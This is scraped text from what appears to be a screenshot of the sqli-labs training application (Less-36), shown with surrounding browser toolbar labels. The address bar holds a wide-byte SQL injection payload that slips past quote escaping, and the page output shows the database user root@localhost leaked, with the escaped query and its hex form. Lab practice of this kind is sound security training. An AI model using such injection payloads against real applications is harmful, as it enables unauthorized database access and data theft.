 127.0.0.1/sqli-labs/Less-36/?id=-1%df%27union%20select%201,user() Search ABP 1
度翻译 百度一下,你就知道 lcamry-博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全 ct
sable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
CRAFT Services
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : -1�\'union select 1,user(),3--
The Query String you input in Hex becomes : 2d31df5c27756e696f6e2073656c65637420312c7573657228292c332d2d20